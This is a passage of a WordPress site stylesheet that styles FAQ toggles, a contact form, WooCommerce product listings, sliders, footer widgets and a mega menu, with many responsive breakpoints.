    font-size: 35px;
   /* line-height: 43px;
    */
    letter-spacing: 0.02em;
    margin-top: 2em;
}
.category-desc {
    width: 36%;
    margin: 0 auto;
    font-weight: 400;
    font-size: 14px;
   /* line-height: 23px;
    */
    letter-spacing: 0.01em;
    color: #494A54;
    margin-top: 25px;
    margin-bottom: 50px;
}
.category-banner .col-sm-12 {
    padding: 0 !important;
}
/* ABOUT CSS START */
.about-hero {
    margin: 0 auto !important;
    padding-top: 1em;
    padding-left: 0;
    padding-right: 0;
}
.video-hero{
    margin: 0 auto !important;
    padding-left: 0;
    padding-right: 0;
}
.about-left-title {
    font-weight: 600;
    font-size: 16px;
   /* line-height: 26px;
    */
    letter-spacing: 0.05em;
    color: #0E0E0E;
}
.about-right-desc {
    font-weight: 400;
   /* line-height: 23px;
    */
    letter-spacing: 1px;
    color: #494A54;
    font-size: 16px;
    margin-bottom: 40px;
}
.casaware-img {
    padding-left: 15px;
    margin-top: 3em;
}
/* FAQ CSS START */
.faqWrapper {
    text-align: center;
    margin-bottom: 3em;
    padding: 0px 100px;
}
.faqWrapper .wpb_wrapper{
    width: 100%;
}
@media(max-width:767px){
	.banner_bg_home .swiper-slide img {
       display: block;
    margin: auto;
    width: auto;
    height: 100vh;
    object-fit: cover;
	object-position: -750px;
}
	.contactTitle{
		font-size:20px !important;
		padding:20px 20px 0px;
	}
	.contactDesc{
		font-size:16px;
		
	}
    .faqWrapper {
        text-align: center;
        margin-bottom: 3em;
        padding: 0px 20px;
    }
}
.faqBox .vc_toggle_title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    /* border-top: 1px solid #dfdfdf; */
    padding: 20px 30px;
}
.faqBox h4 {
    font-size: 16px;
    margin-bottom: 0;
}
.faqBox .vc_toggle_content{
    padding: 20px 30px;
}
.faqBox {
    width: 100%;
    /* margin: 0 auto !important; */
    background-color: #f5f5f5 !important;
}
.faqBox p {
    text-align: left;
    font-size: 14px;
    color: #000000;
    margin-bottom: 0 !important;
    padding: 20px 0;
    border-top: 1px solid #dfdfdf;
    /* border-bottom: 1px solid #dfdfdf; */
}
.faqBox .vc_toggle_content {
    margin: 0 !important;
}
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{
    height: 12px !important;
    width: 12px !important;
}
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after {
    border-color: #36648B !important;
    background: 0 0;
}
.faqTitle {
    margin-top: 80px;
    margin-bottom: 35px;
}
/* CONTACT PAGE CSS START */
.contactBgImage {
    height: 537px;
    background-repeat: no-repeat;
    width: 100% !important;
    max-width: 100% !important;
    background-position: top;
    background-size: cover;
}
.page-id-378 .vc_row {
    margin: 0 !important;
}
.page-id-378 .col-md {
    padding: 0 !important;
}
.contactDesc p {
    width: 36%;
    margin: 0 auto !important;
    font-weight: 400;
    font-size: 14px;
    letter-spacing: 0.01em;
    color: #494A54;
    margin-top: 25px;
    text-align: center;
}
/* h2.vc_custom_heading.contactTitle:after {
    content: ' ';
    font-size: 16px;
    background: red !important;
    margin-left: 11px;
    position: relative;
    width: 55px;
    display: block;
    height: 10px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
    left: 10em;
    bottom: 22px;
} */
.contactBreadcrumb {
    text-align: center !important;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 3em;
}
.contactDesc {
    margin-bottom: 3em !important;
}
.contactBreadcrumb a {
    color: #0e0e0e;
    text-decoration: none !important;
}
.textBold {
    font-weight: bold;
}
.page-id-378 .left-image, .page-id-378 .left-btn{
    display: none;
}
.page-id-378 .leftColomn {
    padding-left: 6em;
}
.contactForm h4 {
    font-size: 18px;
    text-align: center;
    margin-bottom: 50px;
}
.contactForm {
    margin-top: 50px;
    margin-bottom: 50px;
}
.wpcf7 {
    max-width: 100%;
}
.contactForm input, .contactForm select {
    background: #f5f5f5 !important;
    border: none !important;
    border-radius: 0 !important;
    padding: 10px 10px !important;
}
.contactForm textarea{
    border-radius: 0 !important;
    background: #f5f5f5 !important;
    border: none !important;
}
.contactForm input::placeholder {
    font-size: 15px;
    color: #a5a5a5 !important;
}
.contactForm label {
    font-size: 15px;
    line-height: 1.2;
    margin: 0 0 4px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 8px;
}
.contactForm .w_50 p{
width: 50%;
    margin: 0 0 auto auto;
}
.contactMidForm {
    background: #f5f5f5;
    padding: 34px 34px 12px;
    margin: 10px 0 36px;
}
.contactMidForm input {
    background: #ffffff !important;
}
.contactMidForm h6 {
    font-size: 15px;
    line-height: 1.2;
    margin: 0 0 10px;
    font-weight: 100 !important;
    display: inline-block;
    vertical-align: top;
}
.boxOne {
    cursor: pointer;
    background: #fff;
    border: 1px solid #d0cfcd;
    padding: 11px 13px 10px;
    margin-bottom: 10px;
    font-size: 15px;
    text-align: center;
}
.boxOne p {
    font-size: 15px;
    color: #0e0e0e;
    margin-bottom: 0 !important;
}
.boxOne br {
    display: none;
}
.contactMidForm .row{
    justify-content: flex-start;
}
.contactMidForm .col-md-3, .contactMidForm .col-md-2  {
    padding-left: 6px;
}
.contactMidForm .row {
    margin-bottom: 14px;
}
.wpcf7-form-control.wpcf7-textarea {
    resize: none;
}
.wpcf7-checkbox input {
    width: 36px;
    height: 35px;
    border: 1px solid #d0cfcd !important;
    color: #fff;
    text-align: center;
    font-size: 25px;
    background-color: #f5f5f5 !important;
    margin-right: 5px;
}
.wpcf7-checkbox label {
    display: flex;
    justify-content: center;
    align-items: center;
}
.wpcf7-list-item{
    margin-left: 0 !important;
}
.fileBtn {
    width:fit-content;
    margin: 0 0 auto auto;
    text-align: center;
    display: none;
}
.fileBtn p{
    cursor: pointer;
    outline: 0;
    color: #000;
    border: 1.5px solid #000;
    font-size: 15px;
    padding: 8px;
}
span.wpcf7-list-item-label {
    font-size: 13px;
    color: #0e0e0e;
}
.row.justifyStart .col-md-12 {
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
.wpcf7 input[type=submit]{
    padding: 0 20px !important;
    background: #000 !important;
    color: #fff !important;
    font-size: 16px !important;
    line-height: 18px !important;
    letter-spacing: 0px !important;
    text-transform: uppercase !important;
    text-decoration: none !important;
    width:fit-content !important;
    /* margin: 0 auto; */
    padding-top: 15px !important;
    padding-bottom: 15px !important;
    font-weight: bold !important;
}
.submit_button_position{
    display: flex;
    justify-content: end;
}
.submit_button_position input{
    margin-top: 30px !important;
}
@media (max-width:767px){
    .submit_button_position{
        display: flex;
        justify-content: center !important;
    }
    .submit_button_position input{
        margin-top: 10px!important;
    }
    .contactForm .col-md-6 ,.contactForm .col-md-5{
        padding-right: 0px !important;
        width: 100%;
    }
    .contactForm .w_50 p {
        width: 100%;
    }
}
.submitBtn {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
}
.fileBtn input{
    padding: 0 !important;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit.fdg {
    display: none;
}
.wpb_gmaps_widget {
    margin-bottom: 0 !important;
}
.contactMap .wpb_wrapper {
    padding: 0 !important;
}
/* CREDENTIAL PAGE CSS START */
.credentialDesc {
    margin-top: 12em;
    width: 80%;
    margin: 12em auto 0 auto !important;
}
.signatureImage {
    margin: 30px 0 !important;
}
.page-id-395 .left-image, .page-id-395 .left-btn{
    display: none;
}
.brandTitle{
    margin-bottom: 50px;
    margin-top: 50px;
}
.brandImage {
    margin-bottom: 10px !important;
}
.brandShortTitle p {
    font-size: 13px;
    color: #0e0e0e;
}
/* RESPONSIVE START */
@media (min-width:2800px){
    .slider-wrapper {
        padding: 6em 0;
   }
    .footer-icons {
        justify-content: flex-start !important;
   }
    .footer-icons i {
        margin-right: 14px !important;
   }
    .followUs h4 {
        padding-left: 46px !important;
   }
    div#nav_menu-4 {
        padding-left: 1em !important;
   }
    div#nav_menu-5 {
        padding-left: 0em !important;
   }
    div#nav_menu-7 {
        padding-left: 9em !important;
   }
}
/* @media (max-width:2800px){
    .swiper-slide img{
        height: 416px !important;
    }
} */
@media (min-width:2600px){
    .slider-wrapper {
        padding: 6em 0;
   }
}
@media (min-width: 2400px){
    .followUs h4 {
        padding-left: 34px !important;
   }
    .footer-icons {
        justify-content: space-around !important;
   }
    .slider-wrapper {
        padding: 6em 0;
   }
}
@media (min-width: 2200px){
    div#nav_menu-7 {
        padding-left: 8em !important;
   }
    div#nav_menu-5 {
        padding-left: 0em !important;
   }
    .footer-icons {
        justify-content: space-around !important;
   }
}
@media (min-width: 2200px){
    .slider-wrapper {
        padding: 5em 0;
   }
}
/* @media (max-width: 2000px){
.swiper-slide img{
    height: 437px !important;
}
} */
@media (min-width: 1920px){
    .followUs h4 {
        padding-left: 20px !important;
   }
    div#nav_menu-7 {
        padding-left: 7em !important;
   }
   div.bg-white {
    padding-top: 6.7em !important;
    padding-bottom: 6.7em !important;
}
}
@media (min-width: 1660px){
div.bg-white {
    padding-top: 5em !important;
    padding-bottom: 5em !important;
}
}
@media (max-width: 1440px) {
    .slider-wrapper {
        padding: 0 !important;
padding-top:100px !important;
    }
    div.bg-white {
        padding-top: 3.2em !important;
        padding-bottom: 3.2em !important;
    }
    .services-wrapper h6 {
        font-size: 14px;
   }
    .right-img img {
        width: 100%;
   }
}
@media (max-width:1366px) {
    .modal-content {
        top: 0px;
    }
    .right-img img {
        width: 100%;
   }
    div#nav_menu-7 {
        padding-left: 0em !important;
   }
}
@media (max-width:1280px){
    .header_mid_col .nav-link{
        padding: 10px 14px !important;
    }
    /* .swiper-slide img {
        height: 360px;
    } */
    .category-desc {
        width: 50%;
   }
    .columnWidth_25 {
        width: 25% !important;
        max-width: 25% !important;
   }
    .widget-wrapper .col-md-2, .widget-wrapper .col-md-1 {
        flex: 0 0 25%;
   }
    .widget-wrapper .row {
        justify-content: space-between;
   }
    div#nav_menu-3, div#nav_menu-4, div#nav_menu-5, div#nav_menu-6, div#nav_menu-7 {
        padding-left: 0 !important;
   }
    .mainTitle{
        justify-content: space-between !important;
   }
    .ourStory{
        width: 20% !important;
        max-width: 20% !important;
   }
    .ourProduct{
        width: 80% !important;
        max-width: 80% !important;
   }
    .ourProduct h4 {
        padding-left: 0 !important;
   }
    .followUs{
        display: none;
   }
    div#custom_html-2 h3 {
        display: block;
   }
    .footer-icons {
        justify-content: space-between !important;
   }
    .widget-wrapper{
        justify-content: unset !important;
   }
    .footer-logo {
        margin-top: 3em !important;
   }
    .mrTop_2{
        margin-top: 2em !important;
   }
    .footer-icons {
        margin-top: 10px;
   }
}
@media (max-width:1170px){
    .faqWrapper .faqBox{
        width: 100% !important;
        max-width: 100% !important;
    }
    .row.navbar_row {
        margin: 0 !important;
    }
/*     .footer-wrapper .container {
        width: 95% !important;
        max-width: 95% !important;
    } */
	/*header*/
/*      .container {
        width: 95% !important;
        max-width: 95% !important;
        padding: 0 !important;
    } */
    .left-image, .left-title h2, .left-desc p {
        margin-bottom: 30px !important;
   }
    .container .w-75 ,.mycontainer {
        width: 1140px !important;
        max-width:1140px  !important;
        margin:0 auto;
   }
   /* .about-hero{
    padding: 0 20px !important;
   } */
    .mainTitle .col-md-1 {
        -webkit-flex: 0 0 8.3333333333%;
        -ms-flex: 0 0 8.3333333333%;
        flex: 0 0 20%;
        max-width: 8.3333333333%;
   }
}
@media (max-width:1080px){
    div.bg-white {
        padding-top: 1em !important;
        padding-bottom: 1em !important;
    }
    .header_mid_col .nav-link{
        padding-left: 0 !important;
        padding-right: 30px !important;
    }
    .row.navbar_row {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .services-wrapper .justift-space-evenly {
        justify-content: space-between;
   }
   /* .swiper-slide img {
    height: 375px !important;
} */
}
@media (max-width:1024px){
    li#menu-item-362, li#menu-item-365 {
        padding-right: 0;
    }
    li#menu-item-363, li#menu-item-366 {
        padding-right: 0;
    }
    .header_mid_col .nav-link {
        padding-right: 20px !important;
    }
    /* .swiper-slide img {
        height: 355px !important;
    } */
	/*header .container*/
/*      .container {
        width: 95% !important;
        max-width: 95% !important;
   } */
   .img-text-wrapper .container.w-75 {
    width: 95% !important;
    max-width: 95% !important;
    padding: 0;
}
/*     .footer-wrapper .container {
        width: 95% !important;
        max-width: 95% !important;
   } */
    .services-wrapper .justift-space-evenly {
        justify-content: space-around;
   }
   .navbar-brand {
    margin-right: 0 !important;
}
    .container .w-75 {
        width: 95% !important;
        max-width: 95% !important;
        padding: 0 !important;
   }
}
@media (max-width:960px){
    .catelogue-logo-wrapper img {
        width: 100%;
   }
    .catelogue-logo-wrapper img {
        width: 55% !important;
   }
}
@media (max-width:767px){
    .faqTitle {
        margin-top: 4em !important;
    }
    .modalWrapper {
        display: none;
    }
    .menu-item-324 .dropdown-menu.show {
        display: block;
    }
    .menu-item-354 .dropdown-menu.show {
        display: block;
    }
    .header_left_col {
        width: 16% !important;
        max-width: 16% !important;
    }
    .bg-white {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
    }
    .left-slide-wrapper {
        padding-top: 2em;
        padding-bottom: 1em;
    }
    .slider-wrapper {
        padding: 6em 0 !important;
    }
    .col-md-5.pe-0.bg-white {
        padding-bottom: 0 !important;
        padding-top: 3em !important;
        text-align: center;
    }
    .widget-wrapper {
        justify-content: center !important;
    }
    .category-desc {
        margin-bottom: 0;
    }
    .left-wrapper {
        text-align: center;
    }
    .row.mainTitle h4 {
        border-bottom: 4px solid #36648B;
        width: 45%;
        margin: 0 auto;
        padding-bottom: 8px;
        margin-bottom: 10px;
    }
    div.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
        bottom: 0px !important;
        position: relative;
   }
    .category-desc {
        width: 72% !important;
   }
    .about-left-title br {
        display: none;
   }
    .casaware-img.vc_align_left {
        text-align: center;
   }
    .services-wrapper .justift-space-evenly {
        justify-content: flex-start;
   }
/*     button.navbar-toggler{
        display: block !important;
   } */
    .col-md-6.rightColomn {
        order: 2 !important;
   }
    .slider-wrapper {
        margin-bottom: 0 !important;
   }
    .img-text-wrapper {
        padding-bottom: 0 !important;
   }
    section.services-wrapper .mb-60 {
        margin-bottom: 60px;
   }
    section.services-wrapper .row>* {
        width: 33.33% !important;
        text-align: center !important;
   }
    .widget-wrapper .col-md-2, .widget-wrapper .col-md-1 {
        flex: 0 0 33.33% !important;
   }
    .ourProduct h4, .ourStory h4 {
        text-align: center;
   }
    .footer-widget {
        text-align: center !important;
   }
    .mainTitle .col-md-1, .mainTitle .col-md-9 {
        flex: 0 0 33.33% !important;
   }
    .ourStory, .ourProduct {
        width: 50% !important;
        max-width: 50% !important;
   }
    .footer-icons i {
        margin-right: 6px !important;
		margin-left: 6px !important;
   }
    .footer-logo {
        margin-top: 2em !important;
   }
    .footer-icons {
        justify-content: center !important;
   }
    .columnWidth_25 {
        width: 50% !important;
        max-width: 50% !important;
   }
    .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
        bottom: 0px !important;
   }
    .left-btn {
        margin-bottom: 40px;
   }
    .righ-header {
        justify-content: center;
   }
    .header_mid_col .nav-link {
        padding: 10px 0px !important;
   }
    .row.navbar_row {
        justify-content: space-between !important;
   }
    .header_mid_col {
        order: 3 !important;
   }
    .navbar-toggler-icon {
        display: inline-block;
        vertical-align: middle !important;
        background-repeat: no-repeat !important;
        background-position: center !important;
        background-image: url(https://toppng.com/uploads/preview/menu-icon-png-3-lines-11552728985kzvoymuey0.png) !important;
        background-size: 38px !important;
        font-size: 30px !important;
   }
    .navbar-toggler {
        padding: 0.25rem 0.75rem;
        font-size: 1.25rem;
       /* line-height: 1;
        */
        background-color: #fefefe;
        border-radius: 0.25rem;
   }
}
@media (max-width: 568px){
    .catelogue-logo-wrapper img {
        width: 45% !important;
    }
    .row.navbar_row {
        padding-bottom: 10px !important;
    }
    .righ-header {
        margin-top: 1em !important;
    }
    .bg-white {
        padding-left: 1em !important;
        padding-right: 1em !important;
    }
    .row.mainTitle h4 {
        width: 18%;
    }
    .category-desc {
        width: 90% !important;
   }
    section.services-wrapper .row>* {
        width: 50% !important;
   }
    .ourStory, .ourProduct {
        width: 100% !important;
        max-width: 100% !important;
   }
    .ourProduct h4 {
        display: none;
   }
   div#text-2 h3 {
    display: block;
    margin-bottom: 18px !important;
    border-bottom: 4px solid #36648B;
    width: 20%;
    margin: 0 auto;
    padding-bottom: 8px;
}
    .mainTitle .col-md-1, .mainTitle .col-md-9 {
        flex: 0 0 100% !important;
   }
    .columnWidth_25 {
        width: 100% !important;
        max-width: 100% !important;
   }
    .widget-wrapper .col-md-2, .widget-wrapper .col-md-1 {
        flex: 0 0 100% !important;
   }
    div#text-2, div#nav_menu-4 {
        margin-top: 2em !important;
   }
   section.footer-wrapper {
    padding: 3em 0;
}
    .footer-logo {
        margin-top: 1em !important;
   }
    .quality-wrapper {
        margin-bottom: 60px;
   }
}
@media (max-width: 480px){
    .faqTitle h2{
        font-size: 30px !important;
    }
    div#text-2 h3 {
        width: 25%;
    }
    .row.mainTitle h4 {
        width: 22%;
    }
    section.services-wrapper .row>* {
        width: 100% !important;
    }
    .quality-wrapper {
        margin-bottom: 1em;
    }
    .casaware-img {
        margin-bottom: 1em;
        margin-top: 1em;
   }
   .navbar-toggler {
    top: -5px !important;
    padding-right: 0 !important;
}
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
        margin-bottom: 0 !important;
   }
    section.footer-wrapper {
        padding: 3em 0;
   }
    /* .header_mid_col {
        width: 20% !important;
        text-align: -webkit-right;
   } */
    .left-title h2, .service-title h2, .slide-title h2 {
        font-size: 30px;
   }
    section.services-wrapper .mb-60 {
        margin-bottom: 1em !important;
   }
    .service-title h2 {
        margin-bottom: 1em !important;
   }
    .left-desc p {
        font-size: 14px;
   }
}
@media (max-width: 414px) {
    .left-slide-wrapper {
        padding-top: 3em !important;
    }
    .slider-wrapper {
        padding: 4em 0 !important;
    }
}
@media (max-width: 375px) {
    .faqTitle {
        margin-top: 80px !important;
        margin-bottom: 20px !important;
    }
    div#text-2 h3 {
        width: 35%;
    }
    .row.mainTitle h4 {
        width: 28%;
    }
}
@media (max-width: 320px){
.left-slide-wrapper {
    padding-top: 6em !important;
}
.slider-wrapper {
    padding: 3em 0 !important;
}
}
button:hover {
    color: #ffffff !important;
    border: 1px solid #6d6e71 !important;
    background: #6d6e71 !important;
}
.nav-link, .footer-wrapper a, .modal-body li a, .footer-wrapper .widget-title, .mainTitle h4, .footer-icons i, .dropdown-menu a {
    transition: 0.2s ease-in-out !important;
}
button{
    transition: 0.2s ease-in-out !important;
}
.nav-link:hover, .dropdown-menu a:hover, .modal-body li a:hover {
    color: #36648B !important;
}
.footer-wrapper a:hover, #menu-our-story-footer a:hover {
    color: #36648B;
} 
/* .footer-wrapper .widget-title:hover, .mainTitle h4:hover {
    color: #36648B;
} */
.footer-icons i:hover {
    color: #ffffff !important;
    border: 1px solid #6d6e71 !important;
    background: #6d6e71 !important;
}
.dropdown-item:focus, .dropdown-item:hover {
    color: #36648B !important;
    background-color: transparent !important;
}
.navbar-toggler:hover {
    background: transparent !important;
    background-size: unset !important;
    background-position: unset !important;
    color: #000;
    border: none !important;
}



/*hina css*/


.about_us_slider .swiper-pagination-bullet-active{
    background-color: black !important;
}
.about_us_slider .swiper {
    width: 100%;
    height: 100%;
  }

.about_us_slider  .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
  }

.about_us_slider  {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .custom-swiper img{
    position: relative;
    opacity: 0.7;
}

.about_us_slider .custom-container{
    position: absolute;
    text-align: left;
    padding-left:45px ;
}
.about_us_slider .slide-text .para{
    margin-bottom: 0;
    font-size: 17px;
    font-weight: 500;
}
.about_us_slider .slide-text p{
    margin-bottom: 0;
    font-size: 17px;
}
.about_us_slider .slide-text h1{
    font-size: 33px;
    font-weight: bold;
}
.about_us_slider .custom-pagination{
    /* bottom: -15px ; */
    bottom: var(--swiper-pagination-bottom,5px) !important;
}
.about_us_slider .swiper-slide .row {
    display: flex;
    justify-content: start !important;
    align-items: center;
}
/* .about_us_slider .container {
    max-width: 90% !important;
} */
.index-3 .nav.nav-tabs{
    justify-content: center;
    padding: 20px 0px;
}
.index-3 .nav-tabs .nav-item.show .nav-link,.index-3 .nav-tabs .nav-link.active{
    color: #000;
    border: none;
    text-decoration: underline;
    font-weight:500;

}
.index-3  .nav-link{
    color: #161212;
    font-size: 25px;
}

.index-section th {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
.index-section th , .index-section td{
    vertical-align: middle;
}
.custom-section{
    margin-top: 20px;
}
.custom-section p{
      margin-top: 6px;
      padding-left: 15px;
      padding-right: 15px;
}
.index-section{
    margin-top: 55px;
/*     padding-left: 35px;
    padding-right: 35px; */
}
.index-section table{
    text-align: left;
    
}
table .custom-tr{
    background-color:#0f447d;
}
table td{
    padding-top: 20px;
}
table .custom-td{
    width: 279px;
}
.index-section h2{
      margin-bottom: 30px;
}
.section{
    margin-top: 50px;
/*     padding-left: 35px;
    padding-right: 35px; */
}
.section p{
    margin-top: 16px;
}
.section .custom-flex{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.section ul{
    font-size: 14px;
}
.section li{
    padding-bottom: 8px;
}
.custom-flex .custom-li{
    /* margin-left: -40px; */
}
.index-1{
    margin-top: 50px;
    padding-left: 0px;
    padding-right: 0px;
}
.index-1 h2{
    margin-bottom: 15px;
}
.index-2{
    margin-top: 45px;
    padding-left: 0px;
    padding-right: 0px;
}
.index-2 .custom-div{
    background-color: rgb(248, 247, 247);
}
.index-3.secthree{
    margin-top: 45px;
    background-color: rgb(248, 247, 247);
}
.index-3.secthree ul{
    display: flex;
    justify-content: space-evenly;
    align-items: center;
	flex-wrap:wrap;
    font-weight: 600;

}
.custom-container img{
    width: 100%;
    padding: 20px;
}
.custom-container h6{
    padding-top: 20px;
    text-align: center;
}
.custom-container .padd-1{
    padding-top: 35px;
}
.custom-container .padd-2{
    padding-top: 79px;
}
.custom-container .padd-3{
    padding-top: 70px;
}
@media (max-width:767px){
    .index-2 .custom-div{
        margin-top: 20px;
    }
}
@media (max-width:767px){
    .index-3.secthree .card{
        margin-top: 20px;
    }
}
@media (max-width:767px){
    .section .custom-flex{
        display: block;
    }
    .custom-flex .custom-li {
        margin-left: 0px;
    }
}
@media (max-width:1925px){
    .index-3.secthree ul{
        padding-left: 10%;
        padding-right: 10%;
    }
}
@media (max-width:1350px){
    .index-3.secthree ul{
        padding-left: 15%;
        padding-right: 15%;
    }
}
@media (max-width:1000px){
    .index-3.secthree ul{
        padding-left: 10%;
        padding-right: 10%;
    }
}
@media (max-width:767px){
    .index-3.secthree ul{
        padding-left: 0%;
        padding-right: 0%;
    }
}
.index-section .table-bordered td, .index-section .table-bordered th, .index-section .wp-block-table table td, .index-section .wp-block-table table th {
    border: 1px solid #000 !important;
}

.home_banner{
    padding:100px 0px 50px !important;
}
.home_banner .row{
background-color: #fff;
}
.home_banner .image_boxx{
    padding: 0px ;
    margin:0px !important;
}
.home_banner .bg-white{
    padding-left: 4em !important;
    padding-right: 4em !important;
}

.products_slider{
    padding: 30px 0px;
}
.products_slider .swiper {
    width: 100%;
    height:auto !important;
  }
.products_slider .swiper-wrapper{
    height: auto !important;
}
.products_slider .sec_heading{
    text-align: center;
    padding: 40px;
}
.products_slider .card .card-body .card-title{
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 200 !important;
}
 .products_slider .swiper-slide {
    text-align: center;
    font-size: 18px;
    background:transparent;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  @media (max-width: 2000px){
    .products_slider .swiper-slide img {
    height: auto !important;
}}.products_slider .card{
    background: #f4f4f4;
    border: none;
}
.products_slider a{
text-decoration:none;
color:#000;
}
.products_slider .card img{
    padding:0px;
    border-radius: 5px 5px 0px 0px;
}


.product_grid{
    background: #f4f4f4;
    padding: 60px 0px 30px;
}
.product_grid .card{
    border: none;
    margin-bottom: 15px;
}
.product_grid .card-body {
   padding: 28px 0px 0px
}
.read_btn {
    display: none;
    color: #000;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
}


.carousel-item{
position: relative;
}
.carousel-item .slider_text{
    position: absolute;
    top: 0%;
    bottom: 0px;
    padding:30px 70px;
    /* left: 10%; */
}
.slider_text p{
    max-width: 300px;
    padding-bottom: 20px;
}
a.learn_more {
    background: #000;
    padding: 20px;
    color: #fff;
}

.carousel-indicators li{
        width:auto !important; 
     height:auto !important;
    margin-right: 3px;
    padding: 6px;
    margin-left: 3px;
    border-radius: 50%;
    text-indent: -99;
    background-color: #000;
}
.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: -50px !important;}

    @media (max-width:992px){
       
        .carousel-item img.d-block {
            height: 400px;
            }
           
    }
   
   .contactForm  .row{
        display: flex;
        justify-self: center;
        align-items: start !important;
    }

    .carosal_home{
        padding: 50px 0px;
    }



    .slider_spacing{
        margin-top: 40px;
    }
    @media(max-width:767px){
        .slider_spacing{
            margin-top: 30px;
        }  
    }


    .core_heading{
        padding-bottom: 15px;
    }
    .core_heading h2{
        font-size: 2.5rem;
        font-weight: 500 !important;
    }


    #woocommerce-wrapper{
        margin-top: 150px;
    }
    .woocommerce-loop-product__title{
        color:#000;
    }
    a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.product_type_variable.add_to_cart_button{
        width: 100%;
    text-align: center;
    color:#fff;
    transition: 0.2s ease-in-out !important;
    background-color: #0E0E0E;
    border: 2px solid #000;
    display: none!important;
    }
   .get_a_qoute{
        width: 100%;
        text-align: center;
        color:#fff;
        transition: 0.2s ease-in-out !important;
        background-color: #0E0E0E;
        border: 2px solid #000;
    }
    .get_a_qoute:hover,a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover, .woocommerce div.product div.summary .cart .get_a_qoute:hover{
        color: #ffffff !important;
        border: 2px solid #6d6e71 !important;
        background: #6d6e71 !important;
    }
  #exampleModalCenter .modal-header button:hover {
        color: #000 !important;
        border: 1px solid transparent !important;
        background: transparent !important;
    }
    .wc-variation-selection-needed,.single_add_to_cart_button{
        display: none;
    }
    .woocommerce ul.products li.product .price{
        color: #161212;
    }
    .woocommerce div.product div.summary .cart .btn-outline-primary{
        width: 100%;
        text-align: center;
        color:#fff;
        transition: 0.2s ease-in-out !important;
        background-color: #0E0E0E;
        border: 1px solid #000;
        display: none;
    }
    .woocommerce div.product div.summary .cart .get_a_qoute{
        width: 100%;
        text-align: center;
        color:#fff;
        transition: 0.2s ease-in-out !important;
        background-color: #0E0E0E;
        border: 1px solid #000;
    }
    /* .woocommerce .summary .price{
        display: none;
    } */
    section.related.products h2{
        text-align: center;
        margin-bottom: 30px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs{
        display: none;
    }
    .price{
        color:#161212  !important;
    }
    .woocommerce .quantity .qty{
        display: none;
    }
    #tab-description h2{
        text-align: center;
    }
    #tab-description{
        padding: 30px 0px;
    }
    .flex-control-nav li{
        padding: 10px;
    }
    section.related.products  a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
display: none;
    }
    section.related.products .woocommerce-loop-product__title{
        text-align: start!important;
    }
.banner_slide .swiper-slide{
    position: relative;
}

/*    .banner_slide  .explore_bth{
    position: absolute;
    z-index: 999;
    bottom: 20%;
    left:14%;
   } */
   .banner_slide .explore_bth .exp-klb{
    color: #FDFDFD;
font-size: 14px;
font-weight: 700;
letter-spacing: 0.14px;
   }
   .banner_slide .explore_bth .exp-klb{
    display: inline-flex;
    background: #454546;
padding: 15px 25px;
flex-direction: column;
justify-content: center;
align-items: center;
   }
   @media (max-width:1200px){
/*     .banner_slide  .explore_bth{
        position: absolute;
        z-index: 999;
        bottom: 20%;
        left:12%;
       }*/
   } 
   @media (max-width:850px){
/*     .banner_slide  .explore_bth{
        position: absolute;
        z-index: 999;
        bottom:16%;
        left:10%;
       }*/
   } 
   @media (max-width:767px){
/*     .banner_slide  .explore_bth{
        position: absolute;
        z-index: 999;
        bottom: 5%;
        left: 11%;
       } */
       .banner_slide .explore_bth .exp-klb{
        background: #454546;
        padding: 12px 15px;
       }
   }
   @media (max-width:650px){
/*     .banner_slide  .explore_bth{
        position: absolute;
        z-index: 999;
        bottom: 1%;
        left: 10%;
       } */
       .banner_slide .explore_bth .exp-klb{
        background: #454546;
        padding: 12px 15px;
       }
   }







/* 


.banner_text_btn {
    position: absolute;
    top: 50%;
    left: 5%;
	
	
} */






   
/*mega menu */
.custom_submenu{
    border-radius: 10px;
background: #fff;
padding: 45px 15px;
}
.custom_submenu .card {
    padding: 28px 30px;
    border-radius: 10px;
background: var(--White, #FFF);
border: none;
height: 100%;
}
.custom_submenu ul li{
list-style: none;
}
.custom_submenu ul li a{
    color: #000;

}

.megaa_menu {
    display: none;
    position: absolute !important;
    top: 110px;
    left: 0px;
    z-index: 1000;
    right: 0;
}
@media (max-width:1400px){
    .megaa_menu{
        display: none;
    position: absolute !important;
    top: 75px;
    left: 0px;
    z-index: 1000;
    right: 0;
    }
}
@media (max-width:1200px){
    .megaa_menu{
        display: none;
    position: absolute;
    top: 115px;
    left: 0px;
    z-index: 1000;
    right: 0;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    }
    .two_menu{
        max-width: 100%;
    }
}

#menu-item-652:hover + .megaa_menu {
    display: block !important; 
  }
  #menu-item-652{
    transition: ease 0.3s;
  }
  .custom_submenu a{
    text-decoration: none;
  }

header{
    position: relative;
}
  /* .megaa_menu{
    position: relative;
} */



@media(max-width:992px){
